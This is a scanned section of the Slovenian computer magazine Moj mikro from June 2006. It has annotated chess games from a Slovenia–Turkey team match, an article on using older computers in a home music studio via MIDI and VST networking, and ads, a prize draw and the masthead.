

hm3njalnik

www.joker.si

#### računalniki in šah

Slovenska reprezentanca je imela na vseh neparnih deskah črne figure. Povrh vsega je Turčija postavila na prvo desko med člani legendarnega velemojstra Gureviča med člani in izjemno močno šahistko, aktualno evropsko prvakinja Atalikovo. Vedelo se je, da Pavasoviču in Krivčevi ne bo lahko. Pavasovič je bil blizu remija, toda v časovni stiski ga je izkušenemu »lisjaku« Gureviču uspel prelisičiti. Oglejmo si to partijo.

#### **Gurevič,Mikhael - Pavasovič,Duško [D43 – Damin gambit]**

**1.c4 e6 2.Sf3 d5 3.d4 Sf6 4.Lg5 h6 5.Lf6 Df6 6.Sc3 c6 7.e3 Sd7 8.Ld3 dc4 9.Lc4 g6 10.0–0 De7 11.e4 Lg7 12.e5 0–0 13.Te1 Td8** (Pozornost si zasluži poteza 13...b5, kar sicer slabi točko c5. Po 14.Ld3 Lb7 15.Le4 Tab8 16.a3 Tfd8 17.Dc2 a5 18.Tac1 Sb6 19.Se2 ima beli minimalno prednost.) **14.Dc2** (Eno od kritičnih nadaljevanj.) **14...b6 15.Tad1 Lb7 16.a3 Tac8** (Sam Pavasovič je to pozicijo igral leta 1997 v Novi Gorici proti Cebalu. Takrat je nadaljeval 16...Tab8 17.La2 c5 18.d5 ed5 19.Sd5 Ld5 20.Ld5 Sf8 21.a4 in partija se je končala z remijem.) **17.La2 Sf8** (V partiji Anand - Dreev je bilo igrano 17...c5 18.d5 ed5 19.Sd5 Ld5 20.Ld5 Sf8 21.De4 Se6 22.Lc4 in po 22...Td1!? 23.Td1 Td8 24.Td8 Dd8 25.g3 Dd7 bi bila pozicija enaka.) **18.h4**  (Pomembna novost, ki preprečuje g5 in razvoj skakača na g6. Tudi ta pozicija se je že pojavila v turnirski praksi v partiji Dautov − Slobodjan, kjer je sledilo 18.De2 Tc7 19.Td2 Tcd7 20.Ted1 g5! in črni je celo malo boljši.) **18... Tc7 19.Td2 Tcd7 20.Ted1 c5 21.d5 ed5 22.Sd5** (Rybka daje prednost potezi 22.Ld5, na kar bi lahko sledilo 22...Se6 23.De4 La6 24.Da4 Lc8 25.Sb5 Kf8 26.Sd6 z malo prednostjo belega.] **22...Ld5 23.Td5 Td5 24.Ld5 Se6** (Pozicija ob raznobarvnih lovcih »diši«

po remiju.) **25.Lc4 Td1 26.Dd1 Sd4 27.h5 g5 28.Sd4 cd4 29.e6!? (slika)**  (Zanimiva in najbolj neugodna poteza v poziciji. Beli bo imel nadomestilo za





kmeta v slabem položaju črnega kralja.) **29... fe6 30.Dg4 Kf7 31.Df5 Df6 32.De4 Lf8 33.b4 Le7 34.g3 a5 35.Db7 ab4 36.ab4 De5 37.Df3 Kg7 38.Dc6 Kf7 39.Ld3 Dd6 40.De4 e5** (Beli ima v nastali poziciji mnogo lažje delo – njegov kralj je namreč popolnoma na varnem. Najbolje je bilo 40...Lf8 41.Db7 Le7 42.De4 z enako pozicijo.] **41.Dh7 Ke8 42.b5** (Tudi beli ne igra v celoti natančno. Bolje bi bilo 42.Lg6 Kd7 43.Dh6 Kc6 44.Dh8 s prednostjo belega.) **42...Kd8 43.De4 Kc7 44.Da8 e4?!** (Dobro bi bilo De6 ali 44...Df6 45.Da7 Kd8 46.Lg6 Lc5 in pozicija je enaka.) **45.De4** (Še bolje je 45.Le4 saj ne gre 45...d3 zaradi 46.Lf5 Df6 47.Dc8 Kd6 48.Ld3 in beli bi imel odločilno prednost.) **45...Kb8 46.Dh7 Df6 47.Kg2 Kc7 48.De4 Kb8 49.Dd5 Dd6 50.Da2 Da3** (Bolje bi bilo 50...De5!?, čeprav bi bil beli malce boljši. Centralizirana črna dama stoji zelo močno.) **51.Dg8 (slika) Kc7?** 

(Napaka v časovni stiski. Edino, kar bi še nudilo odpor bi bilo 51...Lf8. Beli je boljši, toda zmaga je še daleč.) **52.Lf5 Dc5 53.Dc8 Kd6 54.Dd7 1–0**



Krivčeva je imela zelo obetavno pozicijo po 15. potezi, ki pa ji je žal ni uspelo pripeljati do uspešnega konca. Samo nekaj nelogičnih potez (umik skakačev iz centra) in že se je pozicija obrnila v prid evropski prvakinji.

#### **Atalik,Ekaterina - Krivec,Jana [D21 – Sprejeti damin gambit]**

**1.d4 d5 2.c4 dc4 3.Sf3 c5 4.d5 e6 5.Sc3 ed5 6.Dd5 Dd5 7.Sd5 Ld6 8.Sd2!** (Najboljše nadaljevanje za belega.) **8…Sc6 9.Sc4 Lb8 10.e4 Sd4 11.Ld3 Se7 12.Le3 Sec6**  (Novost, po kateri črni doseže dobro igro.) **13.0–0** (V poštev prihaja velika rokada.)

**13…0–0 14.Tfc1 Le6 15.Lf1 (slika) 15…f5!** (Zelo dobra poteza, po kateri črni prevzame iniciativo.) **16.Sd2 fe4 17.Sc3 b6 18.Sce4 Sf5** (Nekoliko pasivna poteza. Bolje bi bilo odvzeti točko g5 s 18...h6! Po 19.a4 a5 20.g3 Lc7 21.Ld4 Sd4 22.Lc4 Tae8 bi črni stal zelo dobro.) **19.La6 Sd8**  (Umikanje skakača na osmo vrsto ni bilo potrebno. Prava poteza bi bila 19...Le5! Po 20.Sc4 Se3 21.fe3 Tad8 bi bil črni malo boljši.) **20.Sf3 Se3 21.fe3 Lc7** (Bil je zadnji čas za 21...h6! Črni bi bil malce stis-



Ξ InfoHit



njen, a ni videti neposrednih groženj belega.) **22.Seg5 h6** (Bolje bi bilo 22…Ld5 s približno enako pozicijo.) **23.Se6 Se6** (Ta pozicija je že nekoliko boljša za belega, saj ima boljše sodelovanje med svojimi figurami.) **24.Td1 Tad8 25.Lc4 Kf7 26.Sh4 Le5 27.Tf1 Lf6 28.e4 Td4 29.Ld5 Td8 30.Sf3 T4d5 31.ed5** (Beli je osvojil materialno prednost, ki jo bo z natančno tehniko pripeljal do zmage.) **31…**

v Torinu. Morda bo tak način tekmovanja postal v prihodnje formula za številne reprezentančne in druge ekipne nastope, saj pomeni **veliko znižanje stroškov** za potovanja in namestitve. Predstavljajte si recimo slovensko ligo, ki jo ekipe igrajo kar v domačih klubskih prosto-

#### **SKI FP**

**1–0**

Organiziranje šahovskih turnirjev se bo v prihodnje razvijalo tudi v tej smeri. Že danes se več partij odigra na daljavo kot pa neposredno za šahovnicami. Za sam šah je to dobro, za druženje in izmenjavo mnenj pa slabo. Ob dobrih povezavah dandanes prenos zvoka in slike ni problem, tako da bi lahko izvedli tudi izmenjavo mnenj. Toda nikoli ne bomo občutili vzdušja šahovskega turnirja.

GENS UNA SUMUS

rih, potujejo pa le sodniki.

### Uporaba starejših računalnikov v domačem studiu  $\mathbb{R}$

Izraz »starejši računalnik« je dandanes lahko zelo širok pojem. Za nekoga, ki dvakrat letno menja računalnik, velja že tisti na osnovi Pentiuma 3 za pravega dinozavra. Po drugi strani pa se še vedno tudi pri glasbenem ustvarjanju najdejo uporabniki, ki pri vsakdanjem delu z MIDI-jem uporabljajo skoraj dvajset let stare Atarije. Ljudje smo si pač različni.

#### **Piše: Igor Matičič**

igor.maticic@mojmikro.si

eoretična možnost<br>izkoristka enega<br>samega osebnega<br>glasbenega raču-<br>nalnika današnjega dne eoretična možnost izkoristka enega samega osebnega glasbenega račubolj ali manj zlahka seže čez 40 hkratno predvajanih zvočnih stez z več kot 20 priključenimi zvočnimi učinki, da o številu MIDIstez in drugim funkcijah niti ne govorimo. Pa vendar mnogim ustvarjalcem to ne zadostuje.

In namesto da vedno znova nadgrajujejo že tako precej hiter računalnik, bi z malce truda lahko s pomočjo preprostega zvočnega omrežja nekaj funkcij tega računalnika prenesli v kakšen malce starejši računalnik, ki bi sicer ostal nekje v zaprašenem kotu. Ta lahko precej razbremeni delo prvega, seveda v okviru svojih zmogljivosti.

#### OMREŽJE »GOSPODARJA« IN »SUŽNJA«

Najpreprostejše omrežje glasbenega studia tvori **povezava prek MIDI-vmesnikov**, ki jih vsebuje skoraj vsak računalnik zadnjega desetletja z vdelano zvočno kartico (MIDI In/Out). Ena izmed najzanimivejših funkcij tega drugega računalnika bi bilo delovanje kot **samostojni MIDI-glasbeni inštrumen**t. Tako bi ta lahko deloval kot vzorčevalnik, programski sintetizator, ritem mašina ali karkoli podobnega, in bi bil krmiljen iz centralnega sekvenčnika prvega računalnika. Za takšno delovanje pa bi morali biti izpolnjeni nekateri pogoji. Poznamo nekaj samostojnih programskih inštrumentov (iz serije Native Instruments jih je precej), veliko več pa jih je v obliki vtičnikov (vst, dx), ki za svoje delovanje potrebujejo gostiteljsko programsko opremo, kot je npr. sekvenčnik. Ker so novejši sekvenčniki precej lačni procesorske moči, bi bilo za starejši računalnik primerneje uporabiti katero izmed **»oskubljenih« različic programa**, saj večine funkcij tega programa ne potrebujemo. Celo paleto funkcij avdio/MIDI-sekvenčnika imamo namreč na voljo že v boljšem, zmogljivejšem računalniku. Če drugi (starejši)



Preprost gostitelj VST inštrumentov in zvočnih učinekov

nik vsaj dobro opremljen Pentium 3, verjetno ni večjih ovir za uporabo celotne (sicer navidezne) omarice glasbenih inštrumentov glasbenoprodukcijskih sistemov tipa **Reason**, **Project 5** in podobnih. S tem bi pridobili snemalno-produkcijski sistem (prvi, boljši računalnik) sinhroniziran s predvajalnikom širše palete MIDI-glasbenih inštrumentov (drugi, starejši računalnik). Sliši se zanimivo, vendar…

računalnik še vedno ne zadostuje tehničnim zahtevam za pogon sekvenčnika, pa imamo v zadnjih letih na voljo programe, ki delujejo zgolj kot gostitelji **vtičnih** (plugin) **inštrumentov in zvočnih učinkov** (npr. VST). Eden preprostejših je **Xlutop's Chainer**, na voljo pa so tudi obsežnejši. Če je drugi računal-

#### TEŽAVA IN REŠITEV

Težava se lahko pojavi, če zvočnih izhodov obeh računalnikov **ne moremo poslušati hkrati**, saj imamo zdaj najmanj dva para stereo zvočnih izhodov. Rešitev je lahko **preprosta mešalna mizica** (katere pa nima vsak), ali pa **dva združljiva zvočna vmesnika**. Zvočni izhod drugega računalnika namreč lahko priključimo na vhod prvega. Ob tem je treba previdno nastaviti glasnost, saj ob podobnih povezavah (in nastavitvah sekvenčnika) rado pride do povratnih zank in s tem do neznosnih piskov … Če vam je morda vseeno za zvočnike, naj vam ne bo za vaša lastna ušesa!

#### DODATNE MOŽNOSTI

Kadar boljši računalnik vsebuje **večkanalni vhodni zvočni vmesnik**, lahko na podoben način nanj priključimo celo večje število »odpadnih« računalnikov. Tako bi lahko vsak izmed njih opravljal svojo funkcijo (npr. samostojen vzorčevalnik, samostojen sintetizator, multiučinek, ipd).

Velja omeniti, da za sestavo MIDI-omrežja sam MIDI-vmesnik že nekaj časa ni več potreben pogoj, saj lahko s pomočjo preprostih programčkov za takšno povezavo uporabimo tudi (zadnja leta)



Nastavitev MIDIparametrov prek omrežne povezave v programskem pripomočku MIDI over LAN.

V PRAKSI

glasbena produkcija

standardne omrežne, USB- ali druge vmesnike. Ta način utegne biti zanimiv v primeru povezovanja prenosnika, saj imajo ti precej zmanjšane (beri: dražje) možnosti nadgrajevanja.

#### STEINBERGOVA REŠITEV

Posebno poglavje v povezovanju zaseda Steinbergov **VST-System Link**, ki ga zasledimo v programu Cubase VST, od različice 5.2 naprej. Sekvenčnik s tem sistemom ima namreč že vdelano možnost **neposrednega povezovanja prek digitalnih vmesnikov** (optični, ADAT idr.). **Tehnične zahteve** za to delovanje pa nas utegnejo hitro spraviti na realna tla, saj poleg teh vmesnikov potrebujemo tudi dokaj zmogljiva sekvenčnika v obeh računalnikih, kar je pri Cubaseu še zlasti neprijetno zaradi že večkrat omenjene zaščite programa v obliki USB-ključka. Ni namreč realno pričakovati, da bi si glasbeni ustvarjalec za domačo uporabo nabavil dve različici enakega (ali podobnega) relativno dragega programa, razen če mu zaradi nadgrajevanja kot dodatek ni ostala katera izmed prejšnjih verzij.

#### KAJ PA VODILO ISA?

Kot možnost uporabnosti še starejšega računalnika (z vodilom ISA) velja omeniti, da bi marsikatera kakovostna zvočna kartica prejšnjega desetletja (Yamaha, Roland idr.) še danes lahko učinkovito opravljala svoje delo, če bi le imela svojega ISA-gostitelja. To bi prišlo v poštev pri uporabnikih, ki imajo dostop do starejših različic programov Windows, kot tudi gonilnikov omenjenih zvočnih vmesnikov, sicer si utegnejo nakopati zgolj dodatne nevšečnosti ...

#### STAR RAČUNALNIK TUDI KOT ZAŠČITA NOVEGA

To je bilo nekaj izmed načinov obuditve starih računalnikov v življenje, sicer pa pustite domišljiji svojo pot. Še pred izvedbo prej omenjenih omrežij pa velja opozoriti, da si lahko uporabnik ob prvotnem navdušenju kaj hitro zaželi, da bi tudi dodatni računalnik deloval hitreje. Zatorej utegne biti ob naslednjem nadgrajevanju opreme cena vsaj dvakrat višja …

Navkljub vsem omenjenim omrežjem pa lahko rahlo zastarel računalnik še vedno uporabljate zgolj za vsakdanje pisarniško/internetno delo in s tem prihranite svoji glasbeni »mašinci« marsikatero težavo zaradi virusov in podobnih nevšečnosti.

**Si želiš, da bi lahko iskal z Najdi.si, tudi kadar ne sediš za računalnikom? Pomisli, kako bi bilo, če bi imel iskalnik ves čas kar v svojem žepu!** 

Odslej lahko iščeš po slovenskem delu svetovnega spleta, mobilnem spletu, slikah in zvokih kar s svojim mobilnim telefonom. Informacije imaš tako vedno pri roki, pa naj si bo za zabavo ali za študij.

#### www.najdi.si na tvojem mobilnem telefonu

### **Išči pametneje.**



Izid žrebanja nagradne križanke iz 5. številke Mojega mikra - **OČALA KREPIJO UTRUJENE OČI**

5 enakovrednih praktičnih nagrad podjetja Evrazija, d.o.o., Ravne na Koroškem, v vrednosti po 11.200 SIT dobijo: Igor Habjan, Milčinskega 11, 3000 Celje, Janez Ilnikar, Pot v dolino 20 E, l000 Ljubljana, Veronika Virant. Medvedica 6, 1290 Grosuplje, Mirjam Rojc, Okt. revolucije 25, 3610 Izola, Slavojka Živič, Bevkova 3, 5212 Dobrovo. Nagrajenci bodo nagrade prejeli po pošti.



#### **Rešite križanko, črke z označenih polj vpišite v kupon. Dobite geslo, ki je rešitev nagradne križanke. Pripišite svojo davčno številko. Kupon izrežite in ga do 20. junija pošljite na naslov:**

**Uredništvo revije Moj mikro, p.p. 29, 1509 Ljubljana - ČZP Delo Rešitve lahko pošljete tudi po e-pošti: info@mojmikro.si**

Najdi.si, d.o.o., Stegne 31 iz Ljubljane bo 5 izžrebancem, ki bodo napisali pravilno geslo iz križanke, po svojem izboru podarilo 5 enakovrednih praktičnih nagrad v vrednosti po 5.000 SIT.



#### **IZDAJA:**

DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana www.delo-revije.si **DIREKTOR:** Andrej Lesjak

#### **UREDNIŠTVO:**

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si

**GLAVNI UREDNIK:** Marjan Kodelja **ODGOVORNI UREDNIK:** Zoran Banović **POMOČNIKA GLAVNEGA UREDNIKA:** Zlatko Matić in Milan Simčič **UREDNIK:** Jaka Mele **UREDNIK FOTOGRAFIJE:**  Alan Orlič Belšak **LIKOVNA ZASNOVA:** Andrej Mavsar **TEHNIČNI UREDNIK:** Andrej Mavsar **REDAKTOR:**  Slobodan Vujanović **OGLASNO TRŽENJE:** 

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 11 faks: (01) 473 81 29 e-pošta: marketing@delo-revije.si

#### **KOLPORTAŽA:**

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53

NAROČNINE: DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana

tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si

Posamezni izvod stane 980 SIT, 4,09 EUR. Cena revije v EUR je preračunana po centralnem paritetnem tečaju 1 EUR = 239,640 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 111 USD, 161 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo.

**DIGITALNA OBDELAVA FOTOGRAFIJ IN OSVETLJEVANJE PLOŠČ:** Delo Repro, d. o. o.

Dunajska 5, Ljubljana **TISK:** 

DELO TISKARNA, d. d. Dunajska 5, Ljubljana

junij 2006 natisnjeno सिक्सिगन v 8 500 izvodih.

 $\sim$ 



## **DARILO ZA PRVIH 20 NOVIH NAROČNIKOV:** USB KLJUČ (256 MB)

Celoletna naročnina (11 številk): 10.780 SIT/44,98 EUR

Pokličite ob delavnikih od 8. do 16. ure ali pustite naročilo na glasovni pošti:

01/4738135, 01/4738124,

pošljite faks: 01/ 473 82 53 ali e-mail na narocnine@delo-revije.si Želite vsak mesec prejeti svežo številko Mojega mikra s priloženim CD-jem? Naročite se in prejeli boste še praktično darilo!

